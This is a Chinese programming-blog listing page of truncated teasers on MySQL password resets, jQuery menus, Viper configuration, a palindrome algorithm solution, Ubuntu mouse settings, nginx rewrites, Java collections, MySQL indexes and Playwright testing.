登录数据后.选择 mysql 数据库 use mysql; 修改密码 update user set authentication_string=PASSWORD("mynewpasswor ...

- jquery的树状菜单

<body> <ul> <li>一级菜单 <ol> <li ...

- 简单实现Viper配置管理

本文由 ChatMoney团队出品 简介 前面实现的一个简易suno-api.是使用cookie来获取suno-token发起请求的.当时并没有通过配置的方式来获取cookie,而是直接在代码中写死了 ...

- [SHOI2011]双倍回文 题解

[SHOI2011]双倍回文 题解 看了一些写回文自动机的大佬的代码,我深感敬畏,于是我转身向Manacher走去 现在荣登最优解第一页-- 说实话,这个方法的复杂度是很玄学的,但是加了一些优化之后, ...

- Ubuntu 更改鼠标滚轮速度

1.安装imwheel sudo apt-get install imwheel 2.更改配置 sudo gedit ~/.imwheelrc 输入以下内容: ".*"None, ...

- nginx rewrite实践

nginx rewrite跳转(高级) 官网 https://nginx.org/en/docs/http/ngx_http_rewrite_module.html 该ngx_http_rewrite ...

- Java中的Collection集合(单列集合)

1.集合概述 集合:集合是java中提供的一种容器,可以用来存储多个数据. 集合与数组的区别: (1)数组的长度是固定的,集合的长度是可变的. (2)数组中存储的是同一类型的元素,可以存储基本数据类型 ...

- Mysql联合索引生效、失效条件

引言 联合索引又叫复合索引.两个或更多个列上的索引被称作复合索引. 对于复合索引:Mysql从左到右的使用索引中的字段,一个查询可以只使用索引中的一部份,但只能是最左侧部分.例如索引是key inde ...

- 《最新出炉》系列入门篇-Python+Playwright自动化测试-51- 字符串操作 - 上篇

1.简介 在日常的自动化测试工作中进行断言的时候,我们可能经常遇到的场景.从一个字符串中找出一组数字或者其中的某些关键字,而不是将这一串字符串作为结果进行断言.这个时候就需要我们对字符串进行操作,宏哥 ...